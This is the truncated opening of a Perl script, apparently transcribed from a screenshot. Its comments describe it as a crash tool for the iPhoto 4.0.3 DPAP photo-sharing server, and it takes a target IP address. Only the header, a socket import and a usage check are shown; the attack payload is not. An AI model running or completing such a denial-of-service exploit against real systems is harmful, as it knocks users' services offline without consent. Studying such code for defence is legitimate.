
#!/usr/bin/perl

# crash the iPhoto DPAP (Digital Photo 
Access Protocol) Server on  

iPhoto 4.0.3

# technically the server exits cleanly 
but it does not restart

use IO::Socket::INET;

die "Usage $0 <target_ip>\n" unless 
($ARGV[0]);

$| = 1;

if ($ARGV[1]) {
